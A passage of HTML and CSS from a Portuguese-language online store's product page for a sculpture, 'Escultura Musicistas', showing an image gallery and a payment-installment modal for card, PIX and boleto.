                        <img class="product-gallery__image lazyload image--fade-in" data-src="//fidelizestore.com/cdn/shop/files/Sc77a11e40afc44f5889de781683fc74eV_{width}x.jpg?v=1695143777" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//fidelizestore.com/cdn/shop/files/Sc77a11e40afc44f5889de781683fc74eV_1600x.jpg?v=1695143777" alt="Escultura Musicistas">

                        <noscript>
                          <img src="//fidelizestore.com/cdn/shop/files/Sc77a11e40afc44f5889de781683fc74eV_800x.jpg?v=1695143777" alt="Escultura Musicistas">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="41121221116204" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//fidelizestore.com/cdn/shop/files/canva_1717a702-032e-49ed-b067-e227cc1c8b97_{width}x.jpg?v=1742504251" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//fidelizestore.com/cdn/shop/files/canva_1717a702-032e-49ed-b067-e227cc1c8b97_1600x.jpg?v=1742504251" alt="Escultura Musicistas">

                        <noscript>
                          <img src="//fidelizestore.com/cdn/shop/files/canva_1717a702-032e-49ed-b067-e227cc1c8b97_800x.jpg?v=1742504251" alt="Escultura Musicistas">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="35213692371244" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//fidelizestore.com/cdn/shop/files/S428757eddd284e0ea62fc4de3fc2e5c8Z_{width}x.jpg?v=1742504251" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//fidelizestore.com/cdn/shop/files/S428757eddd284e0ea62fc4de3fc2e5c8Z_1600x.jpg?v=1742504251" alt="Escultura Musicistas">

                        <noscript>
                          <img src="//fidelizestore.com/cdn/shop/files/S428757eddd284e0ea62fc4de3fc2e5c8Z_800x.jpg?v=1742504251" alt="Escultura Musicistas">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="35214153580844" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//fidelizestore.com/cdn/shop/files/8_1_4fc68db8-63c1-4c15-968d-e66882f86299_{width}x.jpg?v=1742504251" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//fidelizestore.com/cdn/shop/files/8_1_4fc68db8-63c1-4c15-968d-e66882f86299_1600x.jpg?v=1742504251" alt="Escultura Musicistas">

                        <noscript>
                          <img src="//fidelizestore.com/cdn/shop/files/8_1_4fc68db8-63c1-4c15-968d-e66882f86299_800x.jpg?v=1742504251" alt="Escultura Musicistas">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="35214153646380" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//fidelizestore.com/cdn/shop/files/10_1_b472c31b-8fcf-4adf-94e6-a16d6122890f_{width}x.jpg?v=1742504251" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//fidelizestore.com/cdn/shop/files/10_1_b472c31b-8fcf-4adf-94e6-a16d6122890f_1600x.jpg?v=1742504251" alt="Escultura Musicistas">

                        <noscript>
                          <img src="//fidelizestore.com/cdn/shop/files/10_1_b472c31b-8fcf-4adf-94e6-a16d6122890f_800x.jpg?v=1742504251" alt="Escultura Musicistas">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="41121221083436" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//fidelizestore.com/cdn/shop/files/canva_37_a75cd290-f18e-466d-997f-d93b4d00b618_{width}x.jpg?v=1742504251" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//fidelizestore.com/cdn/shop/files/canva_37_a75cd290-f18e-466d-997f-d93b4d00b618_1600x.jpg?v=1742504251" alt="Escultura Musicistas">

                        <noscript>
                          <img src="//fidelizestore.com/cdn/shop/files/canva_37_a75cd290-f18e-466d-997f-d93b4d00b618_800x.jpg?v=1742504251" alt="Escultura Musicistas">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="41121220985132" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//fidelizestore.com/cdn/shop/files/canva_39_ce9d0799-29c8-40ed-a5b0-69215db8cdfd_{width}x.jpg?v=1742504251" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//fidelizestore.com/cdn/shop/files/canva_39_ce9d0799-29c8-40ed-a5b0-69215db8cdfd_1600x.jpg?v=1742504251" alt="Escultura Musicistas">

                        <noscript>
                          <img src="//fidelizestore.com/cdn/shop/files/canva_39_ce9d0799-29c8-40ed-a5b0-69215db8cdfd_800x.jpg?v=1742504251" alt="Escultura Musicistas">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="41121221017900" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//fidelizestore.com/cdn/shop/files/canva_41_19344a05-48fc-4772-9794-2abdd299638d_{width}x.jpg?v=1742504251" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//fidelizestore.com/cdn/shop/files/canva_41_19344a05-48fc-4772-9794-2abdd299638d_1600x.jpg?v=1742504251" alt="Escultura Musicistas">

                        <noscript>
                          <img src="//fidelizestore.com/cdn/shop/files/canva_41_19344a05-48fc-4772-9794-2abdd299638d_800x.jpg?v=1742504251" alt="Escultura Musicistas">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="41121221050668" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//fidelizestore.com/cdn/shop/files/canva_38_ba14f636-439e-4b74-8ca3-9ac1bf1f875b_{width}x.jpg?v=1742504251" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//fidelizestore.com/cdn/shop/files/canva_38_ba14f636-439e-4b74-8ca3-9ac1bf1f875b_1600x.jpg?v=1742504251" alt="Escultura Musicistas">

                        <noscript>
                          <img src="//fidelizestore.com/cdn/shop/files/canva_38_ba14f636-439e-4b74-8ca3-9ac1bf1f875b_800x.jpg?v=1742504251" alt="Escultura Musicistas">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="41121220952364" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//fidelizestore.com/cdn/shop/files/canva_40_727f95c1-059a-4452-8d4b-cd1619208b4d_{width}x.jpg?v=1742504251" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//fidelizestore.com/cdn/shop/files/canva_40_727f95c1-059a-4452-8d4b-cd1619208b4d_1600x.jpg?v=1742504251" alt="Escultura Musicistas">

                        <noscript>
                          <img src="//fidelizestore.com/cdn/shop/files/canva_40_727f95c1-059a-4452-8d4b-cd1619208b4d_800x.jpg?v=1742504251" alt="Escultura Musicistas">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="35214261911852" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//fidelizestore.com/cdn/shop/files/tamanhoshopify_1_8852e1f4-862f-40d4-b170-7a9de0c8a267_{width}x.jpg?v=1742504251" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//fidelizestore.com/cdn/shop/files/tamanhoshopify_1_8852e1f4-862f-40d4-b170-7a9de0c8a267_1600x.jpg?v=1742504251" alt="Escultura Musicistas">

                        <noscript>
                          <img src="//fidelizestore.com/cdn/shop/files/tamanhoshopify_1_8852e1f4-862f-40d4-b170-7a9de0c8a267_800x.jpg?v=1742504251" alt="Escultura Musicistas">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="35214153711916" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//fidelizestore.com/cdn/shop/files/tamanhoshopify_40b5c68d-943c-47a9-ac46-14f97387fafd_{width}x.jpg?v=1742504243" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//fidelizestore.com/cdn/shop/files/tamanhoshopify_40b5c68d-943c-47a9-ac46-14f97387fafd_1600x.jpg?v=1742504243" alt="Escultura Musicistas">

                        <noscript>
                          <img src="//fidelizestore.com/cdn/shop/files/tamanhoshopify_40b5c68d-943c-47a9-ac46-14f97387fafd_800x.jpg?v=1742504243" alt="Escultura Musicistas">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="35213693190444" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//fidelizestore.com/cdn/shop/files/S8f7374344a8c41f395889abd39ccf261f_{width}x.jpg?v=1742504227" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//fidelizestore.com/cdn/shop/files/S8f7374344a8c41f395889abd39ccf261f_1600x.jpg?v=1742504227" alt="46924217811244">

                        <noscript>
                          <img src="//fidelizestore.com/cdn/shop/files/S8f7374344a8c41f395889abd39ccf261f_800x.jpg?v=1742504227" alt="46924217811244">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="35213693223212" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//fidelizestore.com/cdn/shop/files/S6c3a5220c92149329a6728b0518fa5eeS_{width}x.jpg?v=1742504227" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//fidelizestore.com/cdn/shop/files/S6c3a5220c92149329a6728b0518fa5eeS_1600x.jpg?v=1742504227" alt="46924217844012">

                        <noscript>
                          <img src="//fidelizestore.com/cdn/shop/files/S6c3a5220c92149329a6728b0518fa5eeS_800x.jpg?v=1742504227" alt="46924217844012">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="35213693255980" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//fidelizestore.com/cdn/shop/files/Scdabf001e16d4df680505116f8609c2aF_{width}x.jpg?v=1742504227" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//fidelizestore.com/cdn/shop/files/Scdabf001e16d4df680505116f8609c2aF_1600x.jpg?v=1742504227" alt="46924217876780">

                        <noscript>
                          <img src="//fidelizestore.com/cdn/shop/files/Scdabf001e16d4df680505116f8609c2aF_800x.jpg?v=1742504227" alt="46924217876780">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="35213693288748" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//fidelizestore.com/cdn/shop/files/S30fd814869bb4bfc987e5e43ee4dae4dQ_{width}x.jpg?v=1742504227" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//fidelizestore.com/cdn/shop/files/S30fd814869bb4bfc987e5e43ee4dae4dQ_1600x.jpg?v=1742504227" alt="46924217909548">

                        <noscript>
                          <img src="//fidelizestore.com/cdn/shop/files/S30fd814869bb4bfc987e5e43ee4dae4dQ_800x.jpg?v=1742504227" alt="46924217909548">
                        </noscript>
                      </div>
                    </div></div></div><span class="product-gallery__zoom-notice"><svg class="icon icon--zoom" viewBox="0 0 10 10" role="presentation">
      <path d="M7.58801492 6.8808396L9.999992 9.292784l-.70716.707208-2.41193007-2.41199543C6.15725808 8.15916409 5.24343297 8.50004 4.25 8.50004c-2.347188 0-4.249968-1.902876-4.249968-4.2501C.000032 1.902704 1.902812.000128 4.25.000128c2.347176 0 4.249956 1.902576 4.249956 4.249812 0 .99341752-.34083418 1.90724151-.91194108 2.6308996zM4.25.999992C2.455064.999992.999992 2.454944.999992 4.24994c0 1.794984 1.455072 3.249936 3.250008 3.249936 1.794924 0 3.249996-1.454952 3.249996-3.249936C7.499996 2.454944 6.044924.999992 4.25.999992z" fill="currentColor" fill-rule="evenodd"></path>
    </svg> Passe o mouse sobre a foto para ampliar</span></div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//fidelizestore.com/cdn/shop/files/7_1_55073a43-b381-4e97-9a08-40bdb011f9a8_1024x.jpg?v=1695143777" class="product-gallery__thumbnail is-nav-selected " data-media-id="35214153548076" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//fidelizestore.com/cdn/shop/files/7_1_55073a43-b381-4e97-9a08-40bdb011f9a8_130x.jpg?v=1695143777" alt="Escultura Musicistas">
                    </div>
                  </a><a href="//fidelizestore.com/cdn/shop/files/Sc77a11e40afc44f5889de781683fc74eV_1024x.jpg?v=1695143777" class="product-gallery__thumbnail  " data-media-id="35213692338476" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//fidelizestore.com/cdn/shop/files/Sc77a11e40afc44f5889de781683fc74eV_130x.jpg?v=1695143777" alt="Escultura Musicistas">
                    </div>
                  </a><a href="//fidelizestore.com/cdn/shop/files/canva_1717a702-032e-49ed-b067-e227cc1c8b97_1024x.jpg?v=1742504251" class="product-gallery__thumbnail  " data-media-id="41121221116204" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//fidelizestore.com/cdn/shop/files/canva_1717a702-032e-49ed-b067-e227cc1c8b97_130x.jpg?v=1742504251" alt="Escultura Musicistas">
                    </div>
                  </a><a href="//fidelizestore.com/cdn/shop/files/S428757eddd284e0ea62fc4de3fc2e5c8Z_1024x.jpg?v=1742504251" class="product-gallery__thumbnail  " data-media-id="35213692371244" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//fidelizestore.com/cdn/shop/files/S428757eddd284e0ea62fc4de3fc2e5c8Z_130x.jpg?v=1742504251" alt="Escultura Musicistas">
                    </div>
                  </a><a href="//fidelizestore.com/cdn/shop/files/8_1_4fc68db8-63c1-4c15-968d-e66882f86299_1024x.jpg?v=1742504251" class="product-gallery__thumbnail  " data-media-id="35214153580844" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//fidelizestore.com/cdn/shop/files/8_1_4fc68db8-63c1-4c15-968d-e66882f86299_130x.jpg?v=1742504251" alt="Escultura Musicistas">
                    </div>
                  </a><a href="//fidelizestore.com/cdn/shop/files/10_1_b472c31b-8fcf-4adf-94e6-a16d6122890f_1024x.jpg?v=1742504251" class="product-gallery__thumbnail  " data-media-id="35214153646380" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//fidelizestore.com/cdn/shop/files/10_1_b472c31b-8fcf-4adf-94e6-a16d6122890f_130x.jpg?v=1742504251" alt="Escultura Musicistas">
                    </div>
                  </a><a href="//fidelizestore.com/cdn/shop/files/canva_37_a75cd290-f18e-466d-997f-d93b4d00b618_1024x.jpg?v=1742504251" class="product-gallery__thumbnail  " data-media-id="41121221083436" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//fidelizestore.com/cdn/shop/files/canva_37_a75cd290-f18e-466d-997f-d93b4d00b618_130x.jpg?v=1742504251" alt="Escultura Musicistas">
                    </div>
                  </a><a href="//fidelizestore.com/cdn/shop/files/canva_39_ce9d0799-29c8-40ed-a5b0-69215db8cdfd_1024x.jpg?v=1742504251" class="product-gallery__thumbnail  " data-media-id="41121220985132" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//fidelizestore.com/cdn/shop/files/canva_39_ce9d0799-29c8-40ed-a5b0-69215db8cdfd_130x.jpg?v=1742504251" alt="Escultura Musicistas">
                    </div>
                  </a><a href="//fidelizestore.com/cdn/shop/files/canva_41_19344a05-48fc-4772-9794-2abdd299638d_1024x.jpg?v=1742504251" class="product-gallery__thumbnail  " data-media-id="41121221017900" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//fidelizestore.com/cdn/shop/files/canva_41_19344a05-48fc-4772-9794-2abdd299638d_130x.jpg?v=1742504251" alt="Escultura Musicistas">
                    </div>
                  </a><a href="//fidelizestore.com/cdn/shop/files/canva_38_ba14f636-439e-4b74-8ca3-9ac1bf1f875b_1024x.jpg?v=1742504251" class="product-gallery__thumbnail  " data-media-id="41121221050668" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//fidelizestore.com/cdn/shop/files/canva_38_ba14f636-439e-4b74-8ca3-9ac1bf1f875b_130x.jpg?v=1742504251" alt="Escultura Musicistas">
                    </div>
                  </a><a href="//fidelizestore.com/cdn/shop/files/canva_40_727f95c1-059a-4452-8d4b-cd1619208b4d_1024x.jpg?v=1742504251" class="product-gallery__thumbnail  " data-media-id="41121220952364" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//fidelizestore.com/cdn/shop/files/canva_40_727f95c1-059a-4452-8d4b-cd1619208b4d_130x.jpg?v=1742504251" alt="Escultura Musicistas">
                    </div>
                  </a><a href="//fidelizestore.com/cdn/shop/files/tamanhoshopify_1_8852e1f4-862f-40d4-b170-7a9de0c8a267_1024x.jpg?v=1742504251" class="product-gallery__thumbnail  " data-media-id="35214261911852" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//fidelizestore.com/cdn/shop/files/tamanhoshopify_1_8852e1f4-862f-40d4-b170-7a9de0c8a267_130x.jpg?v=1742504251" alt="Escultura Musicistas">
                    </div>
                  </a><a href="//fidelizestore.com/cdn/shop/files/tamanhoshopify_40b5c68d-943c-47a9-ac46-14f97387fafd_1024x.jpg?v=1742504243" class="product-gallery__thumbnail  " data-media-id="35214153711916" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//fidelizestore.com/cdn/shop/files/tamanhoshopify_40b5c68d-943c-47a9-ac46-14f97387fafd_130x.jpg?v=1742504243" alt="Escultura Musicistas">
                    </div>
                  </a><a href="//fidelizestore.com/cdn/shop/files/S8f7374344a8c41f395889abd39ccf261f_1024x.jpg?v=1742504227" class="product-gallery__thumbnail  " data-media-id="35213693190444" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//fidelizestore.com/cdn/shop/files/S8f7374344a8c41f395889abd39ccf261f_130x.jpg?v=1742504227" alt="46924217811244">
                    </div>
                  </a><a href="//fidelizestore.com/cdn/shop/files/S6c3a5220c92149329a6728b0518fa5eeS_1024x.jpg?v=1742504227" class="product-gallery__thumbnail  " data-media-id="35213693223212" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//fidelizestore.com/cdn/shop/files/S6c3a5220c92149329a6728b0518fa5eeS_130x.jpg?v=1742504227" alt="46924217844012">
                    </div>
                  </a><a href="//fidelizestore.com/cdn/shop/files/Scdabf001e16d4df680505116f8609c2aF_1024x.jpg?v=1742504227" class="product-gallery__thumbnail  " data-media-id="35213693255980" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//fidelizestore.com/cdn/shop/files/Scdabf001e16d4df680505116f8609c2aF_130x.jpg?v=1742504227" alt="46924217876780">
                    </div>
                  </a><a href="//fidelizestore.com/cdn/shop/files/S30fd814869bb4bfc987e5e43ee4dae4dQ_1024x.jpg?v=1742504227" class="product-gallery__thumbnail  " data-media-id="35213693288748" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//fidelizestore.com/cdn/shop/files/S30fd814869bb4bfc987e5e43ee4dae4dQ_130x.jpg?v=1742504227" alt="46924217909548">
                    </div>
                  </a></div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info">
            <div class="backdrop-modal-parcel" id="backdrop-modal-parcel" onclick="toggleModal()">
  <style>

.parcelamento-text {
  display: flex;
  text-decoration: underline;
  color: #9698a1;
  line-height: 1.2;
  font-size: 14px;
  margin-top: 4px;
}
  
/*Backdrop*/
.backdrop-modal-parcel {
  display: none;
  justify-content: center;
  align-items: center;
  position: fixed;
  width: 100vw;
  height: 100vh;
  background: #33333399;
  top: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  transition: all .2s ease-in-out;
}

/*body.active-modal .product-template__container {
  z-index: 11;
  position: relative;
}*/

#modal-open-button:hover {
  text-decoration: underline;
}

body.active-modal .backdrop-modal-parcel {
  display: flex;
  transition: all .2s ease-in-out;
  opacity: 1;
}

.active-modal {
  overflow: hidden;
}

/*Modal*/
@media screen and (min-width: 0px) and (max-width: 280px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
@media screen and (min-width: 285px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    height: auto;
    overflow-y: auto;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
    
@media (max-width: 641px){
  .modal-parcel {
    border-radius: 0;
  }
}
  
.modal-parcel-content {
  display: flex;
  flex-direction: column;
  gap: 20px;
  justify-content: center;
  align-items: center;
}

.modal-parcel-title {
  font-size: 18px;
  font-weight: 600;
  color: rgb(66, 70, 77);
}

.modal-close-button {
  position: absolute;
  top: 10px;
  right: 10px;
  cursor: pointer;
}

.modal-parcel-payments {
  display: flex;
  justify-content: space-between;
  width: 100%;
  border-bottom: 1px solid #e3e3e3;
}

.modal-parcel-payment {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: var(--color-terciary-parcelamento);
  font-size: 12px;
  padding: 8px;
  gap: 4px;
  flex-basis: 31%;
}

.modal-parcel-payment:hover {
  cursor: pointer;
}

.modal-parcel-cards {
  display: flex;
  justify-content: space-around;
  align-items: center;
  width: 100%;
}

.modal-parcel-method {
  display: none;
  flex-direction: column;
  gap: 8px;
  width: 100%;
}

.modal-parcel-list {
  list-style: none;
  margin: 0;
  padding: 0;
  color: var(--color-secondary-parcelamento);
  overflow-y: overlay;
}

.modal-parcel-list-item {
  display: flex;
  gap: 10px;
  align-items: center;
  justify-content: space-between;
  padding: 4px 8px;
  font-size: 12px;
  border-radius: 4px;
}

.modal-parcel-cards-wrapper {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  gap: 10px;
  font-size: 12px;
}

.modal-parcel-list li {
  background: #fff;
}

.modal-parcel-list li:nth-child(odd) {
  background: rgb(242, 243, 244);
}

.modal-parcel-informations {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.modal-parcel-pricing {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-bottom: 6px;
}

.modal-parcel-price-cash {
  color: #12B103;
  font-size: 24px;
  font-weight: 600;
  line-height: 1.4;
}

.modal-parcel-price-description {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}
.modal-parcel-price-description-pix {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}
.modal-parcel-extra {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  color: rgb(86, 92, 105);
  line-height: 1.4;
  font-size: 12px;
  background: #ebedef;
  padding: 12px;
  border-radius: var(--border-radius-theme);
}

.modal-parcel-extra-text {
  flex-basis: 80%;
  width: min-content;
}

.modal-parcel-content input {
  display: none;
}

/*Quando input está marcado o estilo muda, exibindo o conteúdo de acordo com o id*/
#payment-type-1:checked ~ .modal-parcel-payments #label-type-1,
#payment-type-2:checked ~ .modal-parcel-payments #label-type-2,
#payment-type-3:checked ~ .modal-parcel-payments #label-type-3 {
  color: #12b103;
  --color-active-parcelamento: #12B103;
  border-bottom: 2px solid #12b103;
}

/*Qunado determinado input esta marcado, uma determinada div recebe display flex*/
#payment-type-1:checked ~ .card-method {
  display: flex !important;
}

#payment-type-2:checked ~ .pix-method {
  display: flex !important;
}

#payment-type-3:checked ~ .boleto-method {
  display: flex !important;
}
</style>
        <div class="modal-parcel" id="modal-parcel">
            <div class="modal-parcel-content">

                <!--Botao de fechar modal-->
                <div class="modal-close-button" id="modal-close-button">
                    <button onclick="toggleModal()"><i style="width: 45px;" class="fa fa-xmark"></i></button>
                </div>

                <div class="modal-parcel-title">
                    Formas de pagamento
                </div>

                <input name="payment" type="radio" id="payment-type-1" checked="">
                <input name="payment" type="radio" id="payment-type-2">
                <input name="payment" type="radio" id="payment-type-3">

                <div class="modal-parcel-payments">

                    <!--Botão Cartão-->
                    <label class="modal-parcel-payment" for="payment-type-1" id="label-type-1">
                        <i style="font-size: 16px;" class="fa-solid fa-credit-card"></i>
                        <span style="line-height: 1.4;">
                          Cartão de crédito
                        </span>
                    </label>

                    <!--Botão PIX-->
                    
                    <label class="modal-parcel-payment" for="payment-type-2" id="label-type-2">
                        <i style="font-size: 16px;" class="fa-brands fa-pix"></i>
                        <span style="line-height: 1.4;">
                            PIX
                        </span>
                    </label>
                    

                    <!--Botão Boleto-->
                    
                    <label class="modal-parcel-payment" for="payment-type-3" id="label-type-3">
                        <i style="font-size: 16px;" class="fa fa-barcode"></i>
                        <span style="line-height: 1.4;">
                            Boleto
                        </span>
                    </label>
                    
                </div>


                <!--Conteudo - cartao de credito-->
                <div class="modal-parcel-method card-method">

                    <ul class="modal-parcel-list">
                        <li class="modal-parcel-list-item">
                            <span>À vista</span>    
                            <span>Total: <span id="total-a-vista"></span></span>
                        </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    2x 
                                    <span class="total-2x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-2x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    3x 
                                    <span class="total-3x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-3x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    4x 
                                    <span class="total-4x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-4x"></span></span>
                            </li>
                        
                            <li class="modal-parcel-list-item">
                                <span>
                                    5x 
                                    <span class="total-5x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-5x"></span></span>
                            </li>
                  
                            <li class="modal-parcel-list-item">
                                <span>
                                    6x 
                                    <span class="total-6x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-6x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    7x 
                                    <span class="total-7x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-7x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    8x 
                                    <span class="total-8x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-8x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    9x 
                                    <span class="total-9x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-9x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    10x 
                                    <span class="total-10x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-10x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    11x 
                                    <span class="total-11x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-11x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    12x 
                                    <span class="total-12x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-12x"></span></span>
                            </li>
                    </ul>

                    <div class="modal-parcel-cards-wrapper">
                        <div>
                            Aceitamos:
                        </div>
                        <div class="modal-parcel-cards">
                            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
